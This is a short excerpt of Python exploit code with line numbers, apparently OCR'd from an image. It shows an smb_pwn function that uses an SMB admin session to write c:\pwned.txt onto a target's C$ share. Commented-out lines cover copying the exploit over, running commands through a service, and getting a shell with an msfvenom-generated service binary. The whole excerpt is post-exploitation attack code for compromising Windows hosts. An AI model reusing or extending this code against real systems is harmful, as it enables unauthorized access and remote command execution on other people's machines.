 913 def smb_pwn(conn, arch):
914         smbConn = conn.get_smbconnection()
915
916         print('creating file c:\\pwned.txt on the target')
917         tid2 = smbConn.connectTree('C$')
918         fid2 = smbConn.createFile(tid2, '/pwned.txt')
919         smbConn.closeFile(tid2, fid2)
920         smbConn.disconnectTree(tid2)
921
922         #smb_send_file(smbConn, sys.argv[0], 'C', '/exploit.py')
923         #service_exec(conn, r'cmd /c copy c:\pwned.txt c:\pwned_exec.txt')
924         # Note: there are many methods to get shell over SMB admin session
925         # a simple method to get shell (but easily to be detected by AV) is
926         # executing binary generated by "msfvenom -f exe-service ..."
927